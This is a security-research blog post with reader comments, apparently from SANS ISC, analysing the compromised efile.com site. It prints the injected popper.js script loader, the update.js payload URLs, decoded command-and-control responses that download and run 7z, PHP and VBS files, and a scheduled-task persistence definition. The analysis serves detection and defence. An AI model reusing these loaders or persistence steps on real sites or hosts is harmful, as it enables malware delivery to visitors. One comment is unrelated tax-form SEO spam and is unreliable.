Supply Chain Compromise or False Positive: The Intriguing Case of efile.com [updated - confirmed malicious code]
[Added an update at the end with more details regarding the "update.exe" file. I think it is safe to say at this point, that efile.com has been compromised.]
Last week, related to the 3CX compromise, I mentioned how difficult it can be to determine if an overall trusted resource is compromised. This weekend, our reader Drew sent us a note that there is some talk about efile.com being possibly compromised. Users are reporting a popup that offers a file "update.exe." This in itself is, of course, highly suspicious. But I was not able to reproduce the issue. Drew also linked to an any.run analysis showing the behavior [1].
The update.exe was apparently uploaded to Virustotal [2]. As I checked earlier today, only two engines flagged the file: Crowdstrike and Cynet. I just redid the analysis and did not get any additional positives. The file appears to have been uploaded on March 17th, and the creation time is March 17th as well. A post on Reddit also observed the behavior on March 17th [3]
Let's take a closer look at efile.com. The site uses common modern technologies: Bootstrap, jQuery, and Google Analytics [4]. Nothing too special about this. But things get a bit more interesting looking at the sources downloaded by the browser:

An empty response is received from https[:]//www[.]infoamanewonliag[.]online/update/index.php. The URL's " update " part matches the suspect binary's name that users reported (update.exe).
So why did the browser connect to infoamanewonliag[.]online?
It turns out that the request came from "popper.js":

The slightly obfuscated code becomes (line breaks added for readability):
s=document.createElement('script');
document.body.appendChild(s);
s.src='//www.infoamanewonliag.online/update/index.php?'+Math.random();
The use of obfuscated code is indeed very odd. The remaining content of popper.js matches a standard bootstrap addon to display popup dialogs [5]. Someone took the normal and harmless popper.js and added obfuscated JavaScript to connect to infoamanewonliag[.]online.
What do we know about infoamanewonliag[.]online?
Whois shows that it was registered on March 12th and last updated on March 17th, the same day update.exe was created and uploaded to Virustotal. The hostname resolves to 47.245.6.91. This IP address is hosted by Alibaba.
Compromised or not? I reached out to efile.com and am waiting for a response. Only they should be able to know for sure if this code is supposed to be on the site or not. Any other ideas to figure out what exactly is happening here?
[UPDATE Apr 3rd 1419PM EDST]
Colin Cowie on Mastodon (@the_protoCOL@infosec.exchange) noted that urlscan.io caught some of the update.exe redirects [6].
- JavaScript redirects the user to a fake error page. The page looks very much like a legitimate browser error stating, "The current version of your browser uses an unsupported protocol. Click on the below link to update your browser."
- Additional Javascript is loaded from ?channel-platform.s3.ap-east-1[.]amazonaws[.]com/package/update[.]js. This javascript is used to display the fake page.
- update.exe uses a valid signature from "Sichuan Niurui Science and Technology Co., Ltd.

A bit more about "update.js"
It starts with two URLs:
let agent = navigator.userAgent.toLowerCase();
let payload_chrome = '//www.infoamanewonliag.online/update/download.php?file=update.exe';
let payload_firefox = '//www.infoamanewonliag.online/update/download.php?file=installer.exe';
let ua1 = '';
let payload = '';So different browsers get different payloads.
- update.exe redirects to https://winwin.co.th/intro/update.exe.
sha256: 882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb
VirusTotal: https://www.virustotal.com/gui/file/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb
- installer.exe redirects to https://winwin.co.th/intro/installer.exe
sha256: d4f545691c8441b5bcb86535b1d0fd16dc06786eb4080087588cd4d0f388d5ca
VirusTotal: https://www.virustotal.com/gui/file/d4f545691c8441b5bcb86535b1d0fd16dc06786eb4080087588cd4d0f388d5ca
Both files are only marked as malicious by two scanners right now: Crowdstrike Falcon and Cynet.
[1] https://app.any.run/tasks/d25c5a78-d22f-4a8c-b714-73541a66a412/
[2] https://www.virustotal.com/gui/file/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb/detection
[3] https://www.reddit.com/r/Scams/comments/11tx8pj/possible_fake_website_network_error/
[4] https://urlscan.io/result/ae5e4300-a850-44c9-897b-c6abed59bd08/
[5] https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js
[6] https://infosec.exchange/@th3_protoCOL/110136246902506054
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
| Application Security: Securing Web Apps, APIs, and Microservices | Orlando | Mar 29th - Apr 3rd 2026 |


Comments
But I think [5] is more likely 1.12.9
https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js
AH
Apr 3rd 2023
2 years ago
Johannes
Apr 3rd 2023
2 years ago
<p>As the tax season approaches, individuals start preparing themselves to file their tax returns. One of the critical documents required for this purpose is W2. W2 is a form that employers issue to their employees, which summarizes their earnings, taxes withheld, and other deductions throughout the year. In this article, we will guide you on how to get a copy of your W2 online, including <a href="https://nationaltaxreports.com/when-w2-come-out/">when do W2s come out</a> and how to find your W2 online.</p>
<p><strong>When do W2s come out?</strong></p>
<p>Employers are required to send out W2s to their employees by January 31st of the following year. This means that you should receive your W2 by the end of January or early February, depending on how fast the mail delivery is. However, some employers provide online access to W2s, which makes the process much faster and more convenient.</p>
<p>If you do not receive your W2 by the end of February, you should contact your employer and request a copy. It is important to note that employers are required by law to keep copies of W2s for at least four years, so they should be able to provide you with a copy.</p>
<p><strong>How to find my W2 online?</strong></p>
<p>Many organizations are now wondering that their employees have the option of <a href="https://nationaltaxreports.com/how-to-get-your-w-2-form-faster-online/">how to find my w2 online</a>. This is a more convenient option since it eliminates the need to wait for a paper copy to arrive in the mail. Here are the steps to follow to get a copy of your W2 online:</p>
<p><strong>Step 1: Check with your employer</strong></p>
<p>The first step is to check with your employer to see if they offer online access to W2s. If they do, they will provide you with instructions on how to access your W2 online. You will likely need to create an account on their website and provide some personal information to verify your identity.</p>
<p><strong>Step 2: Use a third-party service</strong></p>
<p>If your employer does not offer online access to W2s, you can use a third-party service to get a copy of your W2. There are many websites and apps that offer this service, and some of them are free. However, be careful when using third-party services, as some may charge high fees or even be fraudulent. Always do your research and read reviews before using a third-party service.</p>
<p><strong>Step 3: Request a copy from the IRS</strong></p>
<p>If you cannot get a copy of your W2 from your employer or a third-party service, you can request a copy from the IRS. This should be a last resort since it can take several weeks to receive a copy from the IRS. To request a copy of your W2 from the IRS, you will need to fill out Form 4506-T, Request for Transcript of Tax Return. This form can be found on the IRS website.</p>
<p>In conclusion, getting a copy of your W2 online is a convenient and fast option. If your employer offers online access to W2s, be sure to take advantage of it. If not, you can use a third-party service or request a copy from the IRS. Remember to always be careful when using third-party services and do your research to avoid fraudulent websites.</p>
Johannes
Apr 4th 2023
2 years ago
update.exe connects back to the same site to perfomr several functions.
hxxps://www.joesandbox.com/analysis/837568/0/html
hxxps://www.infoamanewonliag.online/update/code.php?priv=init
ZmlsZTEgPSBkb3duX2ZpbGUoJ2h0dHBzOi8vY2hhbm5lbC1wbGF0Zm9ybS5zMy5hcC1lYXN0LTEuYW1hem9uYXdzLmNvbS9wYWNrYWdlLzd6LmV4ZScpO2ZpbGUyID0gZG93bl9maWxlKCdodHRwczovL2NoYW5uZWwtcGxhdGZvcm0uczMuYXAtZWFzdC0xLmFtYXpvbmF3cy5jb20vcGFja2FnZS9waHAuN3onKTtmaWxlMyA9IGRvd25fZmlsZSgnaHR0cHM6Ly9jaGFubmVsLXBsYXRmb3JtLnMzLmFwLWVhc3QtMS5hbWF6b25hd3MuY29tL3BhY2thZ2UvMS5waHAnKTtmaWxlNCA9IGRvd25fZmlsZSgnaHR0cHM6Ly9jaGFubmVsLXBsYXRmb3JtLnMzLmFwLWVhc3QtMS5hbWF6b25hd3MuY29tL3BhY2thZ2UvcGhwLnZicycpO2V4dHJhY3QgPSBmaWxlMSArICcgeCAteSAtcHBocHNoZWxsIC1vJyArIGJhc2VfcGF0aCArICcgJyArIGZpbGUyO3ByaW50KGV4dHJhY3QpO29zLnN5c3RlbShleHRyYWN0KQ==
Decoded
file1 = down_file('hxxps://channel-platform.s3.ap-east-1.amazonaws.com/package/7z.exe');file2 = down_file('hxxps://channel-platform.s3.ap-east-1.amazonaws.com/package/php.7z');file3 = down_file('hxxps://channel-platform.s3.ap-east-1.amazonaws.com/package/1.php');file4 = down_file('hxxps://channel-platform.s3.ap-east-1.amazonaws.com/package/php.vbs');extract = file1 + ' x -y -pphpshell -o' + base_path + ' ' + file2;print(extract);os.system(extract)
hxxps://www.infoamanewonliag.online/update/code.php?priv=system
dXNlcl90eXBlID0gJ3N5c3RlbScKcmVndGFzaygnVXBkYXRlQnJvd3NlcicsIGJhc2VfcGF0aCArICdcXGRvd25sb2Fkc1xccGhwLnZicycsICcnLCAnc3lzdGVtJykKcmV0ID0gY3R5cGVzLndpbmRsbC51c2VyMzIuTWVzc2FnZUJveFRpbWVvdXRXKDAsIHUnVXBkYXRlIHN1Y2Nlc3NmdWxseSxwbGVhc2UgcmVydW4gYnJvd3NlcicsIHUnTm90aWNlJywKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIHdpbjMyY29uLk1CX09LLCAwLCA1MDAwKQ==
Decoded
user_type = 'system'
regtask('UpdateBrowser', base_path + '\\downloads\\php.vbs', '', 'system')
ret = ctypes.windll.user32.MessageBoxTimeoutW(0, u'Update successfully,please rerun browser', u'Notice',
win32con.MB_OK, 0, 5000)
Update.exe downloads 7zip(7z.exe), a standalone windows PHP environment(php.7z), a VB Script to execute 1.php(php.vbs) and 1.php with information gathering and beaconing functions.
I have the contents of php.vbs and 1.php if anyone wants them.
Wwrd_Pldn
Apr 4th 2023
2 years ago
mikraphne
Apr 5th 2023
2 years ago
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Administrator</Author>
<Description>Don't delete this task schedule.</Description>
<URI>\UpdateBrowser</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger id="BootTriggerId">
<Repetition>
<Interval>PT1M</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary></StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\ProgramData\Browsers\downloads\php.vbs</Command>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId></UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
</Task>
Beercow
Apr 5th 2023
2 years ago
This report from Hybrid Analysis caught some of the registyr changes.
hxxps://www.hybrid-analysis.com/sample/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb/642342de6f5c9195420c3675
Wwrd_Pldn
Apr 5th 2023
2 years ago
mikraphne
Apr 5th 2023
2 years ago
HKLM\SYSTEM\CONTROLSET001\SERVICES\BAM\USERSETTINGS\S-1-5-21-735145574-3570218355-1207367261-1001"; Key: "\DEVICE\HARDDISKVOLUME2\UPDATE.EXE"; Value: "763F9310AE61D90100000000000000000000000002000000")
mikraphne
Apr 5th 2023
2 years ago
Wwrd_Pldn
Apr 5th 2023
2 years ago